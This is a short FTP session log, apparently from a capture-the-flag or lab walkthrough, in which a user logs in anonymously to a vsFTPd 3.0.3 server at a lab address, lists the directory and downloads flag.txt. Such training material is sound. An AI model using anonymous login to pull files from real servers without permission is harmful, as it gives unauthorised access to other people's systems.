 Connected to 10.129.245.175.
220 (vsFTPd 3.0.3)
Name (10.129.245.175:pyuser): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||44788|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||14886|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*********************************************************|    32      385.80 KiB/s
226 Transfer complete.
32 bytes received in 00:01 (0.01 KiB/s)